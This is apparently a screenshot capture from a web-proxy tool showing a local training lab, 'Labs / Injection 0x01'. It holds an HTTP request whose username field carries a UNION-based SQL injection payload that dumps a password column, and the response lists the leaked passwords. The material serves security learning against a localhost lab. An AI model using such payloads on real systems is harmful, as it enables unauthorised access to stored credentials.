 Request
Pretty Raw Hex
\n
1 POST /labs/i0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://localhost
0 Connection: keep-alive
1 Referer: http://localhost/labs/i0x01.php
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8
9 username=bob' union select null,null,password from injection0x01#
Response
Pretty Raw Hex Render
\n
Labs / Injection 0x01
User search
Username Search
Username: bob - Email: bob@example.com
Username: - Email: jeremyspassword
Username: - Email: jessamyspassword
Username: - Email: bobspassword